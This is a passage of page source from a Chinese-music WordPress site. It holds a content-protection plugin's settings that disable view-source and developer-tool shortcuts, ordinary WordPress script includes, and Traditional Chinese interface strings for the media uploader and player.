Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, the developer tools is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E"},"ajax-url":"https://chinesemusics.com/wp-admin/admin-ajax.php","nonce":"2183d0b0a8"};
var ViewSourceL10n = {"options":{"view-source":"enable","view-source/type":"hotkeys","view-source/message/title":"Source Code Protected","view-source/message/text":"\u00a9 Copyright (C) 2022 %SITENAME% - All Rights Reserved\n\nThe %SITELINK% site may not be copied or duplicated in whole or part by any means\nwithout express prior agreement in writing.\n\nSome photographs or documents contained on the site may be the copyrighted property of others;\nAcknowledgement of those copyrights is hereby given. All such material is used with the permission of the owner.","view-source/alert-popup":"disable","view-source/alert-popup/template":"template-1","view-source/alert-popup/title":"Source Code Protected!","view-source/alert-popup/text":"Because of the copyrights associated with the content, viewing source code is not allowed.","view-source/alert-popup/color":"","view-source/alert-popup/icon":"","view-source/audio-alert":"disable","view-source/audio-alert/sound":"beep-warning.mp3","view-source/audio-alert/volume":"50","view-source/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":""}]},"disabled-shortcuts":["ctrl_u","cmd_option_u"],"available-pro":""};
var DevToolsL10n = {"options":{"developer-tools":"enable","developer-tools/type":"hotkeys","developer-tools/redirect/page":"","developer-tools/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":""}],"developer-tools/alert-popup":"disable","developer-tools/alert-popup/template":"template-1","developer-tools/alert-popup/title":"Content Copy Protected!","developer-tools/alert-popup/text":"Because of the copyrights associated with the content, the developer tools is not allowed.","developer-tools/alert-popup/color":"","developer-tools/alert-popup/icon":"","developer-tools/audio-alert":"","developer-tools/audio-alert/sound":"","developer-tools/audio-alert/volume":"0"},"disabled-shortcuts":["{","ctrl_{","ctrl_shift_c","ctrl_shift_i","ctrl_shift_j","cmd_shift_4","cmd_shift_3","cmd_alt_i","cmd_alt_u","cmd_shift_c","cmd_ctrl_shift_3","cmd_shift_4_space","cmd_option_i","cmd_option_j","cmd_option_c"],"available-pro":""};
//# sourceURL=wpshield-content-protector-components-js-js-extra
</script>
<script src="https://chinesemusics.com/wp-content/plugins/wpshield-content-protector/dist/app.min.js?ver=1.1.0" id="wpshield-content-protector-components-js-js"></script>
<script src="https://chinesemusics.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://chinesemusics.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script id="media-models-js-extra">
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
</script>
<script src="https://chinesemusics.com/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script id="wp-plupload-js-extra">
var pluploadL10n = {"queue_limit_exceeded":"\u5617\u8a66\u6392\u5165\u4f47\u5217\u7684\u6a94\u6848\u8d85\u904e\u4e0a\u9650\u3002","file_exceeds_size_limit":"%s \u5df2\u8d85\u904e\u9019\u500b\u7db2\u7ad9\u7684\u6a94\u6848\u4e0a\u50b3\u5927\u5c0f\u9650\u5236\u3002","zero_byte_file":"\u6a94\u6848\u5167\u5bb9\u70ba\u7a7a\u3002\u8acb\u4e0a\u50b3\u5176\u4ed6\u6a94\u6848\u3002","invalid_filetype":"\u7db2\u9801\u4f3a\u670d\u5668\u7121\u6cd5\u8655\u7406\u9019\u500b\u6a94\u6848\u3002","not_an_image":"\u9019\u500b\u6a94\u6848\u4e0d\u662f\u5716\u7247\u3002\u8acb\u4e0a\u50b3\u5176\u4ed6\u6a94\u6848\u3002","image_memory_exceeded":"\u5df2\u8d85\u904e\u53ef\u7528\u8a18\u61b6\u9ad4\u6578\u91cf\u3002\u8acb\u6539\u70ba\u4e0a\u50b3\u5176\u4ed6\u8f03\u5c0f\u7684\u6a94\u6848\u3002","image_dimensions_exceeded":"\u9019\u5f35\u5716\u7247\u5df2\u8d85\u904e\u5716\u7247\u5c3a\u5bf8\u9650\u5236\u3002\u8acb\u6539\u70ba\u4e0a\u50b3\u5176\u4ed6\u6a94\u6848\u3002","default_error":"\u4e0a\u50b3\u6642\u767c\u751f\u932f\u8aa4\u3002\u8acb\u7a0d\u5f8c\u518d\u8a66\u3002","missing_upload_url":"\u7d44\u614b\u767c\u751f\u932f\u8aa4\uff0c\u8acb\u806f\u7d61\u4f3a\u670d\u5668\u7ba1\u7406\u54e1\u3002","upload_limit_exceeded":"\u76ee\u524d\u53ea\u80fd\u4e0a\u50b3 1 \u500b\u6a94\u6848\u3002","http_error":"\u4f3a\u670d\u5668\u50b3\u56de\u672a\u9810\u671f\u7684\u56de\u61c9\u3002\u6a94\u6848\u53ef\u80fd\u5df2\u5b8c\u6210\u4e0a\u50b3\uff0c\u8acb\u67e5\u770b\u5a92\u9ad4\u5eab\u6216\u91cd\u65b0\u8f09\u5165\u9801\u9762\u3002","http_error_image":"\u4f3a\u670d\u5668\u7121\u6cd5\u8655\u7406\u5716\u7247\u3002\u5982\u679c\u4f3a\u670d\u5668\u5fd9\u788c\u6216\u6c92\u6709\u8db3\u5920\u7684\u8cc7\u6e90\u5b8c\u6210\u5de5\u4f5c\uff0c\u4fbf\u6703\u767c\u751f\u9019\u7a2e\u72c0\u6cc1\uff0c\u4e0a\u50b3\u8f03\u5c0f\u7684\u5716\u7247\u53ef\u80fd\u6703\u6709\u6240\u5e6b\u52a9\u3002\u5efa\u8b70\u6700\u5927\u5c3a\u5bf8\u70ba 2560 \u50cf\u7d20\u3002","upload_failed":"\u4e0a\u50b3\u6642\u767c\u751f\u932f\u8aa4\u3002","big_upload_failed":"\u8acb\u5617\u8a66\u4f7f\u7528%1$s\u700f\u89bd\u5668\u4e0a\u50b3\u4ecb\u9762%2$s\u4e0a\u50b3\u6a94\u6848\u3002","big_upload_queued":"\u4f7f\u7528\u76ee\u524d\u7684\u700f\u89bd\u5668\u4e0a\u50b3\u6a94\u6848\u6642\uff0c%s \u5df2\u8d85\u904e\u591a\u6a94\u4e0a\u50b3\u4ecb\u9762\u7684\u6a94\u6848\u4e0a\u50b3\u5927\u5c0f\u9650\u5236\u3002","io_error":"IO \u932f\u8aa4\u3002","security_error":"\u5b89\u5168\u6027\u932f\u8aa4\u3002","file_cancelled":"\u6a94\u6848\u5df2\u53d6\u6d88\u3002","upload_stopped":"\u4e0a\u50b3\u5df2\u505c\u6b62\u3002","dismiss":"\u95dc\u9589","crunching":"\u6b63\u5728\u8655\u7406...","deleted":"\u5df2\u79fb\u81f3\u56de\u6536\u6876\u3002","error_uploading":"\u4e0a\u50b3 %s \u6642\u767c\u751f\u932f\u8aa4\u3002","unsupported_image":"\u9019\u5f35\u5716\u7247\u7121\u6cd5\u5728\u700f\u89bd\u5668\u4e2d\u986f\u793a\u3002\u70ba\u7372\u5f97\u6700\u4f73\u7d50\u679c\uff0c\u8acb\u5728\u4e0a\u50b3\u524d\u5c07\u5b83\u8f49\u63db\u70ba JPEG \u683c\u5f0f\u3002","noneditable_image":"\u7db2\u9801\u4f3a\u670d\u5668\u7121\u6cd5\u70ba\u9019\u5f35\u5716\u7247\u7522\u751f\u56de\u61c9\u5f0f\u5716\u7247\u3002\u4e0a\u50b3\u524d\u8acb\u5c07\u5b83\u8f49\u63db\u70ba JEPG \u6216 PNG\u3002","file_url_copied":"\u6a94\u6848\u7db2\u5740\u5df2\u8907\u88fd\u81f3\u526a\u8cbc\u7c3f\u3002"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"52428800b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,srt,m3u8,mpd,svg"}]},"avif_upload_error":true,"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"844c465a4b"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
</script>
<script src="https://chinesemusics.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"zh","strings":{"mejs.download-file":"\u4e0b\u8f09\u6a94\u6848","mejs.install-flash":"\u76ee\u524d\u4f7f\u7528\u7684\u700f\u89bd\u5668\u5c1a\u672a\u555f\u7528\u6216\u5b89\u88dd Flash Player\u3002\u8acb\u70ba\u700f\u89bd\u5668\u555f\u7528 Flash Player \u6216\u5f9e https://get.adobe.com/flashplayer/ \u4e0b\u8f09\u6700\u65b0\u7248\u672c\u3002","mejs.fullscreen":"\u5168\u87a2\u5e55","mejs.play":"\u64ad\u653e","mejs.pause":"\u66ab\u505c","mejs.time-slider":"\u6642\u9593\u6ed1\u687f","mejs.time-help-text":"\u4f7f\u7528\u5411\u5de6/\u5411\u53f3\u9375\u5012\u8f49/\u5feb\u8f49 1 \u79d2\uff0c\u5411\u4e0a/\u5411\u4e0b\u9375\u5012\u8f49/\u5feb\u8f49 10 \u79d2\u3002","mejs.live-broadcast":"\u76f4\u64ad","mejs.volume-help-text":"\u4f7f\u7528\u5411\u4e0a/\u5411\u4e0b\u9375\u4ee5\u63d0\u9ad8\u6216\u964d\u4f4e\u97f3\u91cf\u3002","mejs.unmute":"\u53d6\u6d88\u975c\u97f3","mejs.mute":"\u975c\u97f3","mejs.volume-slider":"\u97f3\u91cf\u6ed1\u687f","mejs.video-player":"\u8996\u8a0a\u64ad\u653e\u5668","mejs.audio-player":"\u97f3\u8a0a\u64ad\u653e\u5668","mejs.captions-subtitles":"\u7121\u969c\u7919\u5b57\u5e55/\u5c0d\u767d\u5b57\u5e55","mejs.captions-chapters":"\u7ae0\u7bc0","mejs.none":"\u7121","mejs.afrikaans":"\u5357\u975e\u8377\u862d\u6587","mejs.albanian":"\u963f\u723e\u5df4\u5c3c\u4e9e\u6587","mejs.arabic":"\u963f\u62c9\u4f2f\u6587","mejs.belarusian":"\u767d\u7f85\u65af\u6587","mejs.bulgarian":"\u4fdd\u52a0\u5229\u4e9e\u6587","mejs.catalan":"\u52a0\u6cf0\u7f85\u5c3c\u4e9e\u6587","mejs.chinese":"\u4e2d\u6587","mejs.chinese-simplified":"\u7c21\u9ad4\u4e2d\u6587","mejs.chinese-traditional":"\u7e41\u9ad4\u4e2d\u6587","mejs.croatian":"\u514b\u7f85\u57c3\u897f\u4e9e\u6587","mejs.czech":"\u6377\u514b\u6587","mejs.danish":"\u4e39\u9ea5\u6587","mejs.dutch":"\u8377\u862d\u6587","mejs.english":"\u82f1\u6587","mejs.estonian":"\u611b\u6c99\u5c3c\u4e9e\u6587","mejs.filipino":"\u83f2\u5f8b\u8cd3\u6587","mejs.finnish":"\u82ac\u862d\u6587","mejs.french":"\u6cd5\u6587","mejs.galician":"\u52a0\u91cc\u897f\u4e9e\u6587","mejs.german":"\u5fb7\u6587","mejs.greek":"\u5e0c\u81d8\u6587","mejs.haitian-creole":"\u6d77\u5730\u514b\u91cc\u5967\u6587","mejs.hebrew":"\u5e0c\u4f2f\u4f86\u6587","mejs.hindi":"\u5370\u5ea6\u6587","mejs.hungarian":"\u5308\u7259\u5229\u6587","mejs.icelandic":"\u51b0\u5cf6\u6587","mejs.indonesian":"\u5370\u5c3c\u6587","mejs.irish":"\u611b\u723e\u862d\u6587","mejs.italian":"\u7fa9\u5927\u5229\u6587","mejs.japanese":"\u65e5\u6587","mejs.korean":"\u97d3\u6587","mejs.latvian":"\u62c9\u812b\u7dad\u4e9e\u6587","mejs.lithuanian":"\u7acb\u9676\u5b9b\u6587","mejs.macedonian":"\u99ac\u5176\u9813\u6587","mejs.malay":"\u99ac\u4f86\u6587","mejs.maltese":"\u99ac\u723e\u4ed6\u6587","mejs.norwegian":"\u632a\u5a01\u6587","mejs.persian":"\u6ce2\u65af\u6587","mejs.polish":"\u6ce2\u862d\u6587","mejs.portuguese":"\u8461\u8404\u7259\u6587","mejs.romanian":"\u7f85\u99ac\u5c3c\u4e9e\u6587","mejs.russian":"\u4fc4\u6587","mejs.serbian":"\u585e\u723e\u7dad\u4e9e\u6587","mejs.slovak":"\u65af\u6d1b\u4f10\u514b\u6587","mejs.slovenian":"\u65af\u6d1b\u7dad\u5c3c\u4e9e\u6587","mejs.spanish":"\u897f\u73ed\u7259\u6587","mejs.swahili":"\u65af\u74e6\u5e0c\u91cc\u6587","mejs.swedish":"\u745e\u5178\u6587","mejs.tagalog":"\u5854\u52a0\u62c9\u65cf\u6587","mejs.thai":"\u6cf0\u6587","mejs.turkish":"\u571f\u8033\u5176\u6587","mejs.ukrainian":"\u70cf\u514b\u862d\u6587","mejs.vietnamese":"\u8d8a\u5357\u6587","mejs.welsh":"\u5a01\u723e\u65af\u6587","mejs.yiddish":"\u610f\u7b2c\u7dd2\u6587"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://chinesemusics.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://chinesemusics.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://chinesemusics.com/zh/wp-json/","nonce":"a1d1776012","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://chinesemusics.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 01:03:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://chinesemusics.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script id="media-views-js-extra">
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"\u5a92\u9ad4","url":"\u7db2\u5740","addMedia":"\u65b0\u589e\u5a92\u9ad4","search":"\u641c\u5c0b","select":"\u9078\u53d6","cancel":"\u53d6\u6d88","update":"\u66f4\u65b0","replace":"\u66f4\u63db","remove":"\u79fb\u9664","back":"\u8fd4\u56de","selected":"%d \u500b\u9805\u76ee\u5df2\u9078\u53d6","dragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u5a92\u9ad4\u6a94\u6848\u3002","uploadFilesTitle":"\u4e0a\u50b3\u6a94\u6848","uploadImagesTitle":"\u4e0a\u50b3\u5716\u7247","mediaLibraryTitle":"\u5a92\u9ad4\u5eab","insertMediaTitle":"\u65b0\u589e\u5a92\u9ad4","createNewGallery":"\u5efa\u7acb\u5716\u5eab","createNewPlaylist":"\u5efa\u7acb\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","createNewVideoPlaylist":"\u5efa\u7acb\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","returnToLibrary":"\u2190 \u524d\u5f80 [\u5a92\u9ad4\u5eab]","allMediaItems":"\u5168\u90e8\u5a92\u9ad4\u6a94\u6848","allDates":"\u5168\u90e8\u65e5\u671f","noItemsFound":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u9805\u76ee\u3002","insertIntoPost":"\u63d2\u5165\u81f3\u6587\u7ae0","unattached":"\u5c1a\u7121\u95dc\u806f\u5167\u5bb9","mine":"\u5c6c\u65bc\u76ee\u524d\u767b\u5165\u4f7f\u7528\u8005","trash":"\u56de\u6536\u6876","uploadedToThisPost":"\u5df2\u95dc\u806f\u81f3\u9019\u7bc7\u6587\u7ae0","warnDelete":"\u9019\u9805\u64cd\u4f5c\u6703\u5c07\u9019\u500b\u9805\u76ee\u5f9e\u9019\u500b\u7db2\u7ad9\u6c38\u4e45\u522a\u9664\u4e14\u7121\u6cd5\u5fa9\u539f\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002\n\nNote: If you want to delete a shortcut file, the source file will NOT be deleted.\nIf you want to delete a non-shortcut file, all associated shortcuts are deleted, too.","warnBulkDelete":"\u9019\u9805\u64cd\u4f5c\u6703\u5c07\u9019\u4e9b\u9805\u76ee\u5f9e\u9019\u500b\u7db2\u7ad9\u6c38\u4e45\u522a\u9664\u4e14\u7121\u6cd5\u5fa9\u539f\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002\n\nNote: If you want to delete a shortcut file, the source file will NOT be deleted.\nIf you want to delete a non-shortcut file, all associated shortcuts are deleted, too.","warnBulkTrash":"\u9019\u9805\u64cd\u4f5c\u6703\u522a\u9664\u9019\u4e9b\u9805\u76ee\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002","bulkSelect":"\u6279\u6b21\u9078\u53d6","trashSelected":"\u79fb\u81f3\u56de\u6536\u6876","restoreSelected":"\u5f9e\u56de\u6536\u6876\u9084\u539f","deletePermanently":"\u6c38\u4e45\u522a\u9664","errorDeleting":"\u522a\u9664\u9644\u4ef6\u6642\u767c\u751f\u932f\u8aa4\u3002","apply":"\u5957\u7528","filterByDate":"\u4f9d\u65e5\u671f\u7be9\u9078","filterByType":"\u4f9d\u985e\u578b\u7be9\u9078","searchLabel":"\u641c\u5c0b\u5a92\u9ad4","searchMediaLabel":"\u641c\u5c0b\u5a92\u9ad4","searchMediaPlaceholder":"\u641c\u5c0b\u5a92\u9ad4\u9805\u76ee...","mediaFound":"\u5df2\u627e\u5230\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d","noMedia":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u5a92\u9ad4\u9805\u76ee\u3002","noMediaTryNewSearch":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u5a92\u9ad4\u9805\u76ee\uff0c\u8acb\u6539\u7528\u5176\u4ed6\u689d\u4ef6\u9032\u884c\u641c\u5c0b\u3002","attachmentDetails":"\u9644\u4ef6\u8a73\u7d30\u8cc7\u6599","insertFromUrlTitle":"\u5f9e\u7db2\u5740\u63d2\u5165\u5a92\u9ad4","setFeaturedImageTitle":"\u7cbe\u9078\u5716\u7247","setFeaturedImage":"\u8a2d\u5b9a\u7cbe\u9078\u5716\u7247","createGalleryTitle":"\u5efa\u7acb\u5716\u5eab","editGalleryTitle":"\u7de8\u8f2f\u5716\u5eab","cancelGalleryTitle":"\u2190 \u53d6\u6d88\u5716\u5eab\u7de8\u8f2f","insertGallery":"\u63d2\u5165\u5716\u5eab","updateGallery":"\u66f4\u65b0\u5716\u5eab","addToGallery":"\u65b0\u589e\u81f3\u5716\u5eab","addToGalleryTitle":"\u65b0\u589e\u81f3\u5716\u5eab","reverseOrder":"\u53cd\u5411\u6392\u5e8f","imageDetailsTitle":"\u5716\u7247\u8a73\u7d30\u8cc7\u6599","imageReplaceTitle":"\u66f4\u63db\u5716\u7247","imageDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","editImage":"\u7de8\u8f2f\u5716\u7247","chooseImage":"\u9078\u53d6\u5716\u7247","selectAndCrop":"\u9078\u53d6\u4e26\u88c1\u526a","skipCropping":"\u7565\u904e\u88c1\u526a","cropImage":"\u88c1\u526a\u5716\u7247","cropYourImage":"\u88c1\u526a\u6307\u5b9a\u5716\u7247","cropping":"\u6b63\u5728\u88c1\u526a...","suggestedDimensions":"\u5efa\u8b70\u7684\u5716\u7247\u5c3a\u5bf8: %1$s x %2$s \u50cf\u7d20","cropError":"\u88c1\u526a\u5716\u7247\u6642\u767c\u751f\u932f\u8aa4\u3002","audioDetailsTitle":"\u97f3\u8a0a\u8a73\u7d30\u8cc7\u6599","audioReplaceTitle":"\u66f4\u63db\u97f3\u8a0a","audioAddSourceTitle":"\u65b0\u589e\u97f3\u8a0a\u4f86\u6e90","audioDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","videoDetailsTitle":"\u8996\u8a0a\u8a73\u7d30\u8cc7\u6599","videoReplaceTitle":"\u66f4\u63db\u8996\u8a0a","videoAddSourceTitle":"\u65b0\u589e\u8996\u8a0a\u4f86\u6e90","videoDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","videoSelectPosterImageTitle":"\u9078\u53d6\u5ba3\u50b3\u5716\u7247","videoAddTrackTitle":"\u65b0\u589e\u5c0d\u767d\u5b57\u5e55","playlistDragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u66f2\u76ee\u3002","createPlaylistTitle":"\u5efa\u7acb\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","editPlaylistTitle":"\u7de8\u8f2f\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","cancelPlaylistTitle":"\u2190 \u53d6\u6d88\u7de8\u8f2f\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","insertPlaylist":"\u63d2\u5165\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","updatePlaylist":"\u66f4\u65b0\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","addToPlaylist":"\u65b0\u589e\u81f3\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","addToPlaylistTitle":"\u65b0\u589e\u81f3\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","videoPlaylistDragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u8996\u8a0a\u3002","createVideoPlaylistTitle":"\u5efa\u7acb\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","editVideoPlaylistTitle":"\u7de8\u8f2f\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","cancelVideoPlaylistTitle":"\u2190 \u53d6\u6d88\u7de8\u8f2f\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","insertVideoPlaylist":"\u63d2\u5165\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","updateVideoPlaylist":"\u66f4\u65b0\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","addToVideoPlaylist":"\u65b0\u589e\u81f3\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","addToVideoPlaylistTitle":"\u65b0\u589e\u81f3\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","filterAttachments":"\u7be9\u9078\u5a92\u9ad4","attachmentsList":"\u5a92\u9ad4\u6e05\u55ae","settings":{"tabs":[],"tabUrl":"https://chinesemusics.com/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"\u5716\u7247","audio":"\u97f3\u8a0a","video":"\u8996\u8a0a","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vnd.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"\u5167\u5bb9","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"\u8a66\u7b97\u8868","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"\u58d3\u7e2e\u6a94\u6848"},"captions":true,"nonce":{"sendToEditor":"3da31da147","setAttachmentThumbnail":"d573f8dc33"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://chinesemusics.com/zh/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":800,"months":[{"year":"2025","month":"4","text":"2025 \u5e74 4 \u6708"},{"year":"2024","month":"6","text":"2024 \u5e74 6 \u6708"},{"year":"2024","month":"3","text":"2024 \u5e74 3 \u6708"},{"year":"2024","month":"2","text":"2024 \u5e74 2 \u6708"},{"year":"2024","month":"1","text":"2024 \u5e74 1 \u6708"},{"year":"2023","month":"12","text":"2023 \u5e74 12 \u6708"},{"year":"2023","month":"11","text":"2023 \u5e74 11 \u6708"},{"year":"2023","month":"10","text":"2023 \u5e74 10 \u6708"},{"year":"2023","month":"8","text":"2023 \u5e74 8 \u6708"},{"year":"2023","month":"4","text":"2023 \u5e74 4 \u6708"},{"year":"2023","month":"3","text":"2023 \u5e74 3 \u6708"},{"year":"2023","month":"2","text":"2023 \u5e74 2 \u6708"},{"year":"2022","month":"12","text":"2022 \u5e74 12 \u6708"},{"year":"2022","month":"11","text":"2022 \u5e74 11 \u6708"},{"year":"2022","month":"9","text":"2022 \u5e74 9 \u6708"},{"year":"2022","month":"8","text":"2022 \u5e74 8 \u6708"},{"year":"2022","month":"6","text":"2022 \u5e74 6 \u6708"},{"year":"2022","month":"4","text":"2022 \u5e74 4 \u6708"},{"year":"2022","month":"3","text":"2022 \u5e74 3 \u6708"},{"year":"2022","month":"2","text":"2022 \u5e74 2 \u6708"},{"year":"2022","month":"1","text":"2022 \u5e74 1 \u6708"},{"year":"2021","month":"12","text":"2021 \u5e74 12 \u6708"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
</script>
<script id="media-views-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
